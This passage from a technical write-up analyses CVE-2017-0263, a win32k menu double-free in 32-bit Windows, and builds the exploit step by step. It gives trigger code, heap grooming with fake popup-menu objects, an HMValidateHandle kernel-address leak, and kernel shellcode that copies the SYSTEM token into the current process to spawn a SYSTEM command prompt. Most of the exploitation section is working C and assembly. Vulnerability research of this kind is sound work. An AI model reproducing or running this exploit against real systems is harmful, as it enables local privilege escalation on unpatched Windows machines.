GetModuleHandleA(NULL),
xxWindowEventProc,
GetCurrentProcessId(),
GetCurrentThreadId(),
0);Proof code of creating hook procedure and event notification procedure
Proof code calls function TrackPopupMenuEx to make the first menu the root menu and pop up it on the screen.
TrackPopupMenuEx(hpopupMenu[0], 0, 0, 0, hWindowMain, NULL);Proof code of calling function TrackPopupMenuEx
Then realize message loop by calling functions such as GetMessage and DispatchMessage in current thread.
MSG msg = { 0 };
while (GetMessageW(&msg, NULL, 0, 0))
{
TranslateMessage(&msg);
DispatchMessageW(&msg);
}Proof code of message loop
Proof code calss function TrackPopupMenuEx in the user process to make the execution flow enter xxxTrackPopupMenuEx function in the kernel.
Execution logic of major function of proof code
Custom Hook Procedure
During the execution of function TrackPopupMenuEx, system calls function xxxCreateWindowEx to create new menu classed window object. As mentioned in previous section, when the window object is created successfully, the function sends WM_NCCREATE message to the window object. Before calling the object-specified message procedure, function xxxSendMessageTimeout also calls xxxCallHook function to invoke WH_CALLWNDPROC classed hook procedures defined by user processes previously. At this point the execution flow calls back to the hook procedure defined previously by us in the proof code.
In the custom hook procedure xxWindowHookProc, we judge whether the currently handled message is WM_NCCREATE message according to field message of the tagCWPSTRUCT object pointed to by parameter lParam. If so, we retrieve the class name of the window object by the window handle. It means that it is the created menu window object when the class name is #32768, we just record the handle value for subsequent references.
LRESULT CALLBACK
xxWindowHookProc(INT code, WPARAM wParam, LPARAM lParam)
{
tagCWPSTRUCT *cwp = (tagCWPSTRUCT *)lParam;
static HWND hwndMenuHit = 0;
if (cwp->message != WM_NCCREATE)
{
return CallNextHookEx(0, code, wParam, lParam);
}
WCHAR szTemp[0x20] = { 0 };
GetClassNameW(cwp->hwnd, szTemp, 0x14);
if (!wcscmp(szTemp, L"#32768"))
{
hwndMenuHit = cwp->hwnd;
}
return CallNextHookEx(0, code, wParam, lParam);
}Recording handle of #32768 window in hook procedure
When the target menu window object is created, system sets the location coordinates of the window object in the kernel and displays it on the screen. In the meantime, system creates SysShadow classed shadow window object for the target window object. In the same way, system also calls xxxCallHook function to dispatch hook procedures when creating shadow window object and sending WM_NCCREATE message.
It is known in the analysis of part "End Menu" in previous section, during the execution of function xxxEndMenuLoop, system calls xxxRemoveShadow function twice for each popup menu window object, which would cause the shadow window to be unassociated and destroyed in advance before it reaches the vulnerability triggering location. Therefore, we should find a way to create and associate with at least 3 shadow window objects for the target menu window object.
Looking back to the custom hook procedure of the proof code, we add the SysShadow case into the judgement of window class name. If this case is hit, we set SWP_HIDEWINDOW and SWP_SHOWWINDOW state flag successively for the previously saved #32768 classed window object, to make the window hidden at first and then displayed, in order to trigger the logic of associating with shadow window in the kernel once again to create a new extra shadow window object.
It is during the shadow window being created in xxxCreateWindowEx in the kernel when the execution flow enters the SysShadow processing logic in the custom hook procedure. By this time, the association of created shadow window object and the original window object has not been built yet, and the relation between them has not been insert into gpShadowFirst list. It would create and associate with multiple shadow window objects for the target menu window object by calling SetWindowPos to set SWP_SHOWWINDOW state flag for it at this time. Shadow window object created later will be inserted into the list earlier to be located in the back of the list.
Logic of inserting multiple shadow windows association
In SysShadow processing logic of the custom hook procedure, we count the time of entry, and call SetWindowPos to trigger the logic of creating new shadow window association in the beginning twice, and modify the message procedure field of the target shadow window object to a custom shadow window message procedure defined by proof code in the last time.
if (!wcscmp(szTemp, L"SysShadow") && hwndMenuHit != NULL)
{
if (++iShadowCount == 3)
{
SetWindowLongW(cwp->hwnd, GWL_WNDPROC, (LONG)xxShadowWindowProc);
}
else
{
SetWindowPos(hwndMenuHit, NULL, 0, 0, 0, 0, SWP_NOSIZE | SWP_NOMOVE | SWP_NOZORDER | SWP_HIDEWINDOW);
SetWindowPos(hwndMenuHit, NULL, 0, 0, 0, 0, SWP_NOSIZE | SWP_NOMOVE | SWP_NOZORDER | SWP_SHOWWINDOW);
}
}Proof code of creating mutiple shadow windows
After everything is performed properly, it is necessary to set a global flag variable to prevent the execution flow from repeatedly entering the custom hook procedure so that the logic code above is executed multiple times.
Execution logic of creating mutiple shadow windows
Custom Event Notification Procedure
When finishing the creation of root popup menu object in kernel function xxxTrackPopupMenuEx, the system calls xxxWindowEvent to send EVENT_SYSTEM_MENUPOPUPSTART event notification, which makes the execution flow enter the custom event notification procedure xxWindowEventProc defined by us previously. It means currently a new popup menu has been dieplayed on the screen every time when the system enters this procedure.
Counting in the custom event notification procedure of proof code, it means that root popup menu has been displayed on the scren at the first time the execution flow enters the procedure. So we call function SendMessage to send WM_LBUTTONDOWN message to the menu window object pointed to by parameter handle hwnd and set parameter lParam as the relative coordinates where the left button is being pressed. In 32-bit system, parameter lParam is a DWORD type integer number, whose high 16 bits and low 16 bits indicate respectively the relative positions of the horizontal and vertical coordinates. Parameter wParam determines which mouse button has been being pressed, and being 1 means MK_LBUTTON left mouse button.
Message procedure xxxMenuWindowProc receives and processes this message in the kernel, which causes the execution flow to call function xxxMNOpenHierarchy at last to create new popup menu related objects. Similarly, after finishing the display of the new submenu on the screen, function xxxMNOpenHierarchy calls function xxxWindowEvent to send EVENT_SYSTEM_MENUPOPUPSTART event notification, which makes the execution enter the custom event notification procedure xxWindowEventProc repeatly.
It means the submenu has been displayed on the screen at the second time when the execution flow enters function xxWindowEventProc. At this point we call function SendMessage to send MN_ENDMENU message which means ending the menu to the target submenu window object, which causes the execution flow to enter kernel function xxxMNEndMenuState at the end.
VOID CALLBACK
xxWindowEventProc(
HWINEVENTHOOK hWinEventHook,
DWORD event,
HWND hwnd,
LONG idObject,
LONG idChild,
DWORD idEventThread,
DWORD dwmsEventTime
)
{
if (++iMenuCreated >= 2)
{
SendMessageW(hwnd, MN_ENDMENU, 0, 0);
}
else
{
SendMessageW(hwnd, WM_LBUTTONDOWN, 1, 0x00020002); // (2,2)
}
}Proof code of custom event notification procedure
When the execution flow enters function xxxMNEndMenuState, field uButtonDownHitArea of the menu state object associated with thread holds a pointer to the window object on which the coordinates where the mouse button pressed is located (the menu window object associated with three shadow window objects created previously). Since the first two shadow window objects associated with this menu window object in gShadowFirst list were unassociated and destroyed in function xxxEndMenuLoop, at this point the last shadow window node still exists in the list, whose message procedure field has been modified.
After freeing current root popup menu object in MNFreePopup, when the function calls UnlockMFMWFPWindow to unlock the target menu window object stored in field uButtonDownHitArea, if everything goes well, the lock count of this window object reaches zero then the menu manager would call xxxDestroyWindow function to perform the destroying task. At this point, the third associated shadow window object would be unassociated and destroyed and the execution flow would enter the custom shadow window message procedure previously modified with.
Custom Shadow Window Message Procedure
In the custom shadow window message procedure xxShadowWindowProc of the proof code, we judge whether the message parameter is WM_NCDESTROY or not. If so, we call NtUserMNDragLeave system service here.
ULONG_PTR
xxSyscall(UINT num, ULONG_PTR param1, ULONG_PTR param2)
{
__asm { mov eax, num };
__asm { int 2eh };
}
CONST UINT num_NtUserMNDragLeave = 0x11EC;
LRESULT WINAPI
xxShadowWindowProc(
_In_ HWND hwnd,
_In_ UINT msg,
_In_ WPARAM wParam,
_In_ LPARAM lParam
)
{
if (msg == WM_NCDESTROY)
{
xxSyscall(num_NtUserMNDragLeave, 0, 0);
}
return DefWindowProcW(hwnd, msg, wParam, lParam);
}Proof code of custom shadow window message procedure
The function is commonly used to end the dragging state of menu. During the execution of this function, after a series of judgements and calls, the system calls function xxxMNEndMenuState in function xxxUnlockMenuState at last.
bZeroLock = menuState->dwLockCount-- == 1;
if ( bZeroLock && ExitMenuLoop(menuState, menuState->pGlobalPopupMenu) )
{
xxxMNEndMenuState(1);
result = 1;
}Function xxxUnlockMenuState calls xxxMNEndMenuState
This results in the retouching of the location where the vulnerability is located and the double-free of the root popup menu object pointed to by field pGlobalPopupMenu of menu state object, which leads to BSOD of the operating system.
Double-free of root popup menu leads to BSOD
0x4 Exploitation
The previous sections analyze the vulnerability principle and construct a simple triggering proof code of the vulnerability. In this section we will exploit the vulnerablitiy, constructing exploitation code in a step-by-step manner, to achieve exploitation and elevation of privilege at the end.
Initialize Exploitation Data
In the exploitation code we define a custom structure SHELLCODE to store exploitation-related data:
typedef struct _SHELLCODE {
DWORD reserved;
DWORD pid;
DWORD off_CLS_lpszMenuName;
DWORD off_THREADINFO_ppi;
DWORD off_EPROCESS_ActiveLink;
DWORD off_EPROCESS_Token;
PVOID tagCLS[0x100];
BYTE pfnWindProc[];
} SHELLCODE, *PSHELLCODE;Definition of custom structure SHELLCODE
Allocate a whole page size RWX memory block as a SHELLCODE object in user process at the beginning of exploitation code and initialize the fields, then copy the function code of Shellcode to the memory based from the address of field pfnWindProc.
pvShellCode = (PSHELLCODE)VirtualAlloc(NULL, 0x1000, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if (pvShellCode == NULL)
{
return 0;
}
ZeroMemory(pvShellCode, 0x1000);
pvShellCode->pid = GetCurrentProcessId();
pvShellCode->off_CLS_lpszMenuName = 0x050;
pvShellCode->off_THREADINFO_ppi = 0x0b8;
pvShellCode->off_EPROCESS_ActiveLink = 0x0b8;
pvShellCode->off_EPROCESS_Token = 0x0f8;
CopyMemory(pvShellCode->pfnWindProc, xxPayloadWindProc, sizeof(xxPayloadWindProc));Initialize allocated SHELLCODE structure memory
The memory area base from field pfnWindProc would be the practical Sellcode function code to be executed in the kernel context.
Fake Popup Object
During the execution of custom shadow window message procedure xxShadowWindowProc in exploitation code, it is necessary to allocate muptiple memory buffers of the same size as tagPOPUPMENU structure to occupy the memory space freed just now in the kernel by calling some related functions, in order to fake a new popup menu object to make the system believe that the root popup menu object is still in the kernel.
It can be achieved by calling function SetClassLong to set field MENUNAME for a number of common window objects. These window objcts should be created and initialized before the first time calling function TrackPopupMenuEx.
Looking back to the location of creating menu objects before calling function TrackPopupMenuEx, we add statements that calls function CreateWindowEx to create a number of common window object, and register independent window class for each window object.
for (INT i = 0; i < 0x100; ++i)
{
WNDCLASSEXW Class = { 0 };
WCHAR szTemp[20] = { 0 };
HWND hwnd = NULL;
wsprintfW(szTemp, L"%x-%d", rand(), i);
Class.cbSize = sizeof(WNDCLASSEXW);
Class.lpfnWndProc = DefWindowProcW;
Class.cbWndExtra = 0;
Class.hInstance = GetModuleHandleA(NULL);
Class.lpszMenuName = NULL;
Class.lpszClassName = szTemp;
RegisterClassExW(&Class);
hwnd = CreateWindowExW(0, szTemp, NULL, WS_OVERLAPPED,
0,
0,
0,
0,
NULL,
NULL,
GetModuleHandleA(NULL),
NULL);
hWindowList[iWindowCount++] = hwnd;
}Exploitation code of creating mupltiple common window object
Then add statements to set field GCL_MENUNAME for the common window created in batch previously before calling system service NtUserMNDragLeave in custom shadow window message procedure xxShadowWindowProc:
DWORD dwPopupFake[0xD] = { 0 };
dwPopupFake[0x0] = 0x00098208; //->flags
dwPopupFake[0x1] = 0xDDDDDDDD; //->spwndNotify
dwPopupFake[0x2] = 0xDDDDDDDD; //->spwndPopupMenu
dwPopupFake[0x3] = 0xDDDDDDDD; //->spwndNextPopup
dwPopupFake[0x4] = 0xDDDDDDDD; //->spwndPrevPopup
dwPopupFake[0x5] = 0xDDDDDDDD; //->spmenu
dwPopupFake[0x6] = 0xDDDDDDDD; //->spmenuAlternate
dwPopupFake[0x7] = 0xDDDDDDDD; //->spwndActivePopup
dwPopupFake[0x8] = 0xDDDDDDDD; //->ppopupmenuRoot
dwPopupFake[0x9] = 0xDDDDDDDD; //->ppmDelayedFree
dwPopupFake[0xA] = 0xDDDDDDDD; //->posSelectedItem
dwPopupFake[0xB] = 0xDDDDDDDD; //->posDropped
dwPopupFake[0xC] = 0;
for (UINT i = 0; i < iWindowCount; ++i)
{
SetClassLongW(hWindowList[i], GCL_MENUNAME, (LONG)dwPopupFake);
}Exploitation code of setting MENUNAME for common window objects
Since field MENUNAME belongs to zero terminated WCHAR string format, it is necessary to set the whole buffer without zero in two continuous bytes. When setting field MENUNAME for target window objects by calling SetClassLong, the system ultimately allocates and sets UNICODE string buffer for field lpszMenuName of the window class tagCLS objects belonged to by the window objects in the kernel.
Since both the buffer pointed to by field lpszMenuName and the buffer of popup menu tagPOPUPMENU object are process quota memory blocks, the sizes of their extra memories are the same. It is just needed to make the length of MENUNAME buffers set for each window object the same as the size of tagPOPUPMENU then in normal conditions there will be always a window class object whose MENUNAME buffer would be allocated in the memory area of the previously freed root popup menu object to be the fake popup menu tagPOPUPMENU object.
Occupy memory of original root popup menu object by setting GCL_MENUNAME
It is necessary to make a little settings to field flags of the fake object in order to so that system service NtUserMNDragLeave called later is able to reenter function xxxMNEndMenuState according to the fake root popup menu object.
kd> dt win32k!tagPOPUPMENU 0141fb44
[...]
+0x000 fIsTrackPopup : 0y1
[...]
+0x000 fFirstClick : 0y1
[...]
+0x000 fDestroyed : 0y1
+0x000 fDelayedFree : 0y1
[...]
+0x000 fInCancel : 0y1
[...]
+0x004 spwndNotify : 0xdddddddd tagWND
+0x008 spwndPopupMenu : 0xdddddddd tagWND
+0x00c spwndNextPopup : 0xdddddddd tagWND
+0x010 spwndPrevPopup : 0xdddddddd tagWND
+0x014 spmenu : 0xdddddddd tagMENU
+0x018 spmenuAlternate : 0xdddddddd tagMENU
+0x01c spwndActivePopup : 0xdddddddd tagWND
+0x020 ppopupmenuRoot : 0xdddddddd tagPOPUPMENU
+0x024 ppmDelayedFree : 0xdddddddd tagPOPUPMENU
+0x028 posSelectedItem : 0xdddddddd
+0x02c posDropped : 0xddddddddField data of fake tagPOPUPMENU object
Fake Fields of Popup Menu Object
The previously faked tagPOPUPMENU object reoccupies the memory area of the previously freed root popup menu object, and its each field can be fully controlled in exploitation code. However, there is no validity setting for each of the pointer member fields, and in this way, unlocking objects pointed to by pointer fields in function xxxMNEndMenuState will still raises errors such as page fault. The next step is to set pointer fields to point to valid memory spaces so that the kernel logic can be executed normally.
Looking back to the location where the owner window object hWindowMain is being created in proof code, we add statements that creates new common window object hWindowHunt as the exploitation carrier:
WNDCLASSEXW wndClass = { 0 };
wndClass = { 0 };
wndClass.cbSize = sizeof(WNDCLASSEXW);
wndClass.lpfnWndProc = DefWindowProcW;
wndClass.cbWndExtra = 0x200;
wndClass.hInstance = GetModuleHandleA(NULL);
wndClass.lpszMenuName = NULL;
wndClass.lpszClassName = L"WNDCLASSHUNT";
RegisterClassExW(&wndClass);
hWindowHunt = CreateWindowExW(0x00,
L"WNDCLASSHUNT",
NULL,
WS_OVERLAPPED,
0,
0,
1,
1,
NULL,
NULL,
GetModuleHandleA(NULL),
NULL);Exploitation code of creating carrier window object
Carrier window object hWindowHunt has an extra area 0x200 bytes big following the basic object, used to fake various related user objects in exploitation code to enable the execution flow to execute normally and steadily during the system reexecuting function xxxMNEndMenuState.
Then we retrieve the kernel address of the carrier window tagWND object by HMValidateHandle kernel object address leak technique. The head structure of window object tagWND is a THRDESKHEAD member structure object, whose complete definition is as below:
kd> dt win32k!_THRDESKHEAD
+0x000 h : Ptr32 Void
+0x004 cLockObj : Uint4B
+0x008 pti : Ptr32 tagTHREADINFO
+0x00c rpdesk : Ptr32 tagDESKTOP
+0x010 pSelf : Ptr32 UCharDefinition of structure THRDESKHEAD
Field pSelf points to the kernel address of the user object that it belongs to. Therefore, we can locate the kernel address of extra area of current window object according to the pointer and the size of tagWND structure.
According to the analysis of code, it would be known that function xxxMNEndMenuState calls function MNEndMenuStateNotify at the beginning to clean up field pMenuState of the notification thread in case that the notification thread is different between the current thread. However, unfortunately, since the fake tagPOPUPMENU object has covered the original data, we need to continue to fake other user objects including notification window object.
PTHRDESKHEAD head = (PTHRDESKHEAD)xxHMValidateHandle(hWindowHunt);
PBYTE pbExtra = head->deskhead.pSelf + 0xb0 + 4;
pvHeadFake = pbExtra + 0x44;
for (UINT x = 0; x < 0x7F; x++) // 0x04~0x1FC
{
SetWindowLongW(hWindowHunt, sizeof(DWORD) * (x + 1), (LONG)pbExtra);
}
PVOID pti = head->thread.pti;
SetWindowLongW(hWindowHunt, 0x50, (LONG)pti); // ptiExploitation code of filling extra aree of carrier window object
Then reserve 4 bytes for the extra area of carrier window object, and fill the remaining 0x1FC bytes memory area with the address of the extra area with +0x04 bytes offset. The value filled with will be as the fields of various fake objects such as handle values, reference counts and object pointers.
As a fake head structure of user object, the address of the remaining memory area with +0x44 bytes offset pvHeadFake would be the values of various pointer fields of the fake root popup menu tagPOPUPMENU object. The original exploitation code of initializing MENUNAME buffer is replaced in the custom shadow window message procedure xxxShadowWindowProc:
DWORD dwPopupFake[0xD] = { 0 };
dwPopupFake[0x0] = (DWORD)0x00098208; //->flags
dwPopupFake[0x1] = (DWORD)pvHeadFake; //->spwndNotify
dwPopupFake[0x2] = (DWORD)pvHeadFake; //->spwndPopupMenu
dwPopupFake[0x3] = (DWORD)pvHeadFake; //->spwndNextPopup
dwPopupFake[0x4] = (DWORD)pvHeadFake; //->spwndPrevPopup
dwPopupFake[0x5] = (DWORD)pvHeadFake; //->spmenu
dwPopupFake[0x6] = (DWORD)pvHeadFake; //->spmenuAlternate
dwPopupFake[0x7] = (DWORD)pvHeadFake; //->spwndActivePopup
dwPopupFake[0x8] = (DWORD)0xFFFFFFFF; //->ppopupmenuRoot
dwPopupFake[0x9] = (DWORD)pvHeadFake; //->ppmDelayedFree
dwPopupFake[0xA] = (DWORD)0xFFFFFFFF; //->posSelectedItem
dwPopupFake[0xB] = (DWORD)pvHeadFake; //->posDropped
dwPopupFake[0xC] = (DWORD)0;Updated exploitation code of initializing MENUNAME buffer
Exceptionally, field ppopupmenuRoot and posSelectedItem are filled with 0xFFFFFFFF to prevent the execution flow from being misguided. Since the corresponding field cLockObj in the memory area where the fake object head pointer pvHeadFake points holds a huge number, neither the unlocking nor the dereferencing statements to the target fake object is sufficient to make the system to call object destroying routine for the fake object, so that the exception would not occur.
During the second execution of function xxxMNEndMenuState, the fake root popup menu tagPOPUPMENU object allocated at the original address is freed in function MNFreePopup.
Kernel Object Address Leak Technique
HMValidateHandle kernel address leak technique is used in this analysis. in user32 module, in operating some user objects, in order to lift efficiency to get data of user objects directly in the user mode, the system provides unexported function HMValidateHandle for the internal use.
This function receives the user handle and object type as parameters, and validate them internally. If the validation is passed, the function returns with the address mapped in the desktop heap of the target object. This function is not been exported, but called in some exported functions, such as IsMenu function, which is used to verify whether the parameter is a menu handle by passing the handle value and menu type enumeration value 2(TYPE_MENU) into HMValidateHandle function and judgeing whether the return value is non-zero.
.text:76D76F0E 8B FF mov edi, edi
.text:76D76F10 55 push ebp
.text:76D76F11 8B EC mov ebp, esp
.text:76D76F13 8B 4D 08 mov ecx, [ebp+hMenu]
.text:76D76F16 B2 02 mov dl, 2
.text:76D76F18 E8 73 5B FE FF call @HMValidateHandle@8 ; HMValidateHandle(x,x)
.text:76D76F1D F7 D8 neg eax
.text:76D76F1F 1B C0 sbb eax, eax
.text:76D76F21 F7 D8 neg eax
.text:76D76F23 5D pop ebp
.text:76D76F24 C2 04 00 retn 4Instruction fragment of function IsMenu
Therefore, we can find and calculate the address of function HMValidateHandle from function IsMenu exported by user32 module by matching hardcode.
static PVOID(__fastcall *pfnHMValidateHandle)(HANDLE, BYTE) = NULL;
VOID
xxGetHMValidateHandle(VOID)
{
HMODULE hModule = LoadLibraryA("USER32.DLL");
PBYTE pfnIsMenu = (PBYTE)GetProcAddress(hModule, "IsMenu");
PBYTE Address = NULL;
for (INT i = 0; i < 0x30; i++)
{
if (*(WORD *)(i + pfnIsMenu) != 0x02B2)
{
continue;
}
i += 2;
if (*(BYTE *)(i + pfnIsMenu) != 0xE8)
{
continue;
}
Address = *(DWORD *)(i + pfnIsMenu + 1) + pfnIsMenu;
Address = Address + i + 5;
pfnHMValidateHandle = (PVOID(__fastcall *)(HANDLE, BYTE))Address;
break;
}
}Exploitation code of finding address of HMValidateHandle
After Having located the target function, add calling statements to this function at the right time it is needed to retrieve kernel addresses of user objects such as window object in exploitation code. When the called function succeeds, it returns with the address mapped in the desktop heap of the target object.
#define TYPE_WINDOW 1
PVOID
xxHMValidateHandleEx(HWND hwnd)
{
return pfnHMValidateHandle((HANDLE)hwnd, TYPE_WINDOW);
}Exploitation code of retrieving target object mapped address
The head structure of window object tagWND is a THRDESKHEAD member structure object, where there is a sub field pSelf pointing to the kernel address of the window object that it belongs to.
Code Execution in Kernel-Mode
Member flag bit bServerSideWindowProc is the 18 bit of the flag field of tagWND object, which following two other flag bits bDialogWindow and bHasCreatestructName:
kd> dt win32k!tagWND
+0x000 head : _THRDESKHEAD
+0x014 state : Uint4B
[...]
+0x014 bDialogWindow : Pos 16, 1 Bit
+0x014 bHasCreatestructName : Pos 17, 1 Bit
+0x014 bServerSideWindowProc : Pos 18, 1 BitThe position of flag bit bDialogWindow is the beginning bit of the byte where bServerSideWindowProc is located. When a common window object is being created, if the style parameter dwStyle and extended style parameter dwExStyle is passed as 0 default value, both these three flag bits would have not been set. Therefore, we can achieve the setting to the target cratical flag bit with this feature.
Statement of retrieving the address of member flag bit bDialogWindow of the window object by the kernel address leak technique should be added during filling the extra area of carrier window object in exploitation code:
pvAddrFlags = *(PBYTE *)((PBYTE)xxHMValidateHandle(hWindowHunt) + 0x10) + 0x16;Then we set the message procedure field of carrier window object hWindowHunt as the beginning address of field pfnWindProc of the structure SHELLCODE object initialized previously:
SetWindowLongW(hWindowHunt, GWL_WNDPROC, (LONG)pvShellCode->pfnWindProc);When initializing the data of MENUNAME niffer in the custom shadow window message procedure xxxShadowWindowProc, the address of flag bit bDialogWindow with -0x04 bytes offset should be the value of one of window object pointer fields (such as spwndPrevPopup field) of the fake tagPOPUPMENU object, in order to make the aforementioned three flag bits to be the lowest three bits of field cLockObj of the "window object" pointed to by the target pointer field:
dwPopupFake[0x4] = (DWORD)pvAddrFlags - 4; //->spwndPrevPopupDuring the execution of function xxxMNEndMenuState, when calling HMAssignmentUnlock for field spwndPrevPopup of root popup menu object to unlock the assignment lock to the target window object, the system decrements the data at the address based from flag bit bDialogWindow directly, which caused flag bit bServerSideWindowProc being set.
Set target flag bit by dec instruction
With member flag bit bServerSideWindowProc being set, carrier window object would get the ability to directly execute window message procedure in the kernel context.
ShellCode
The code of ShellCode function would be executed directly in the kernel context as the custom message procedure of carrier window object. Before constrcuting the code of ShellCode function, it is necessary to initialize and assign the needed data at first.
According to the exploitation code constructed before, we have achieved the aim that the system is able to execute placidly without any exception during the second execution of function xxxMNEndMenuState when the vulnerablity is being triggered. However, the freed root popup menu object at the second time is in fact the buffer pointed to by field lpszMenuName of one of the window class tagCLS objects registered in batch previously. If the buffer has been freed in advance, when the process exiting, during destroying various user objects, the attempt to free the freed memory pointed to by the target field lpszMenuName would cause a double-free exception. Therefore, it is must to zero the target field lpszMenuName which points to a freed memory block in the code of ShellCode.
During creating common window objects in batch, it is needed to add statements of retrieving the address pointed by field pcls of each window object and storing the addresses into member array tagCLS[] of the structure SHELLCODE object.
static constexpr UINT num_offset_WND_pcls = 0x64;
for (INT i = 0; i < iWindowCount; i++)
{
pvShellCode->tagCLS[i] = *(PVOID *)((PBYTE)xxHMValidateHandle(hWindowList[i]) + num_offset_WND_pcls);
}Expoitation code of recording addresses of tagCLS
It is needed to match fields lpszMenuName with the kernel address of root popup menu object to find the target window class object whose field lpszMenuName needs to be zeroed. Therefore, exploitation code needs to retrieve the kernel address of root popup menu in user process, which can be realized in event notification procedure xxWindowEventProc:
VOID CALLBACK
xxWindowEventProc(
HWINEVENTHOOK hWinEventHook,
DWORD event,
HWND hwnd,
LONG idObject,
LONG idChild,
DWORD idEventThread,
DWORD dwmsEventTime
)
{
if (iMenuCreated == 0)
{
popupMenuRoot = *(DWORD *)((PBYTE)xxHMValidateHandle(hwnd) + 0xb0);
}
if (++iMenuCreated >= 2)
{
SendMessageW(hwnd, MN_ENDMENU, 0, 0);
}
else
{
SendMessageW(hwnd, WM_LBUTTONDOWN, 1, 0x00020002);
}
}Add exploitation code of retrieving address of root popup menu
When initializing the buffer of structure SHELLCODE object at the beginning of exploitation code, the code of exploitation function xxPayloadWindProc is copied into the buffer of SHELLCODE object. The next step is to realize the construction of the code of function xxPayloadWindProc. The code of this function would be executed in the kernel context as the kernel-mode message procedure of carrier window object. It is slightly different from window message procedure executed in the user context that the first parameter of kernel-mode message procedure is a pointer to the target window object, and the remaining parameters are all the same.
In order to exactly identify the actions to trigger the elevation of privilege, 0x9F9F is defined as the message to trigger. In the code of ShellCode function, we judge whether the incoming message parameter is the custom message to trigger defined by us:
push ebp
mov ebp,esp
mov eax,dword ptr [ebp+0Ch]
cmp eax,9F9Fh
jne LocFAILEDIn 32-bit Windows operating system, code segment register CS always holds 0x1B. According to this feature, we judge whether the current execution context is in user-mode in ShellCode function, if so just return.
mov ax,cs
cmp ax,1Bh
je LocFAILEDRestore the member flag bits of carrier window object to the original value. Contrary to the case when modifying flag bits previously, Incrementing the data at the address based from flag bit bDialogWindow directly at present would causes that flags bits modified before such as bServerSideWindowProc are restored to the previous state before modification.
cld
mov ecx,dword ptr [ebp+8]
inc dword ptr [ecx+16h]Backup of all the general registers to the stack is needed at present, which followed by retrieving the value of register EIP by CALL-POP technique and calculating the base address of the structure SHELLCODE stored in front of the code of ShellCode function according to the relative offset:
pushad
call $+5
pop edx
sub edx,443hTraverse the array holding pointers to tagCLS in structure SHELLCODE and match with the address of root popup menu object from parameter wParam. If found, just zero field lpszMenuName of the matched window class object.
mov ebx,100h
lea esi,[edx+18h]
mov edi,dword ptr [ebp+10h]
LocForCLS:
test ebx,ebx
je LocGetEPROCESS
lods dword ptr [esi]
dec ebx
cmp eax,0
je LocForCLS
add eax,dword ptr [edx+8]
cmp dword ptr [eax],edi
jne LocForCLS
and dword ptr [eax],0
jmp LocForCLSThe next step is to retrieve the pointer to thread information tagTHREADINFO object from the head structure of carrier window object, and to get the pointer to process information tagPROCESSINFO object stored in thread information object. Then we get the pointer of EPROCESS object of the corresponding process from process information object. The offsets of each field are held by SHELLCODE object.
LocGetEPROCESS:
mov ecx,dword ptr [ecx+8]
mov ebx,dword ptr [edx+0Ch]
mov ecx,dword ptr [ebx+ecx]
mov ecx,dword ptr [ecx]
mov ebx,dword ptr [edx+10h]
mov eax,dword ptr [edx+4]Then find the address of EPROCESS object according to field ActiveProcessLinks and field UniqueProcessId of EPROCESS object. Since field UniqueProcessId is just followed by field ActiveProcessLinks, we can locate each UniqueProcessId field through the offset of ActiveProcessLinks held by SHELLCODE object.
push ecx
LocForCurrentPROCESS:
cmp dword ptr [ebx+ecx-4],eax
je LocFoundCURRENT
mov ecx,dword ptr [ebx+ecx]
sub ecx,ebx
jmp LocForCurrentPROCESS
LocFoundCURRENT:
mov edi,ecx
pop ecxThe next step is to continue traversing the linked list of EPROCESS objects to find the EPROCESS object of system process.
LocForSystemPROCESS:
cmp dword ptr [ebx+ecx-4],4
je LocFoundSYSTEM
mov ecx,dword ptr [ebx+ecx]
sub ecx,ebx
jmp LocForSystemPROCESS
LocFoundSYSTEM:
mov esi,ecxIt means that both the EPROCESS objects of current process and system process are located when executing here, then the value of field Token of current process would be replaced by the one of system process.
mov eax,dword ptr [edx+14h]
add esi,eax
add edi,eax
lods dword ptr [esi]
stos dword ptr es:[edi]At this moment while the current process has already owned and pointed to the Token object of system process, the reference count of target Token object needs a manual correction because of the extra added reference. Most of kernel objects use a structure OBJECT_HEADER as their header structures in NT executive:
kd> dt nt!_OBJECT_HEADER
+0x000 PointerCount : Int4B
+0x004 HandleCount : Int4B
[...]
+0x014 SecurityDescriptor : Ptr32 Void
+0x018 Body : _QUADThis structure is followed by the associated kernel object, which holds the kernel object from the address of its field Body. Manual increment of reference needs to modify field PointerCount.
and eax,0FFFFFFF8h
add dword ptr [eax-18h],2Most of work is done. Restore the values of general registers backed up previously to the registers, and return to the caller with 0x9F9F as the feedback information.
popad
mov eax,9F9Fh
jmp LocRETURN
LocFAILED:
mov eax,1
LocRETURN:
leave
ret 10hThe ShellCode function code has been written completely.
Trigger Elevation of Privilege
Everything is ready except the east wind. The latest statements are placed following the statement of calling system service NtUserMNDragLeave in the custom shadow window message procedure xxShadowWindowProc, which are of sending custom message 0x9F9F with the kernel address of root popup menu object as parameter wParam and storing the judging result of the returned value into the global variable bDoneExploit.
LRESULT Triggered = SendMessageW(hWindowHunt, 0x9F9F, popupMenuRoot, 0);
bDoneExploit = Triggered == 0x9F9F;As thus, following the call to system service NtUserMNDragLeave to set flag bit bServerSideWindowProc of carrier window object, the function sends custom message 0x9F9F with the kernel address of root popup menu object as parameter wParam. The execution flow would invoke the custom message procedure of carrier window object in the kernel context and enter the code of ShellCode defined by user process, which achieves the elevation of privilege and the repair to fields of the related user objects.
Global variable bDoneExploit is listened to be assigned by the main thread; if so, the main thread would create a new command prompt process.
Newly created process belongs to System identity
It can be observed that the newly created command prompt process has belonged to System user identity.
Postscript
There are some slight differences between the logic of exploitation code in this analysis and the part in the original attacking sample. For example, in order to make sure a reasonable success rate, the attacking sample performed operations to suspend all the threads temporarily in the system, and created three menu object to exploit, as well as retry mechanism, etc. In this analysis, to achieve the simplest proof and exploitation code, these unnecessary factors are omitted.
0x5 Links
PDF document download: FROM ANALYZING CVE-2017-0263 TO ... .pdf
Translated from my Chinese article: https://xiaodaozhi.com/exploit/71.html
[0] The proof of concept of this analysis
https://github.com/leeqwind/HolicPOC/blob/master/windows/win32k/CVE-2017-0263/x86.cpp
[1] Kernel Attacks through User-Mode Callbacks
http://media.blackhat.com/bh-us-11/Mandt/BH_US_11_Mandt_win32k_WP.pdf
[2] 从 Dump 到 POC 系列一: Win32k 内核提权漏洞分析
http://blogs.360.cn/blog/dump-to-poc-to-win32k-kernel-privilege-escalation-vulnerability/
[3] TrackPopupMenuEx function (Windows)
https://msdn.microsoft.com/en-us/library/windows/desktop/ms648003(v=vs.85).aspx
[4] sam-b/windows_kernel_address_leaks
https://github.com/sam-b/windows_kernel_address_leaks
[5] Sednit adds two zero-day exploits using 'Trump's attack on Syria' as a decoy
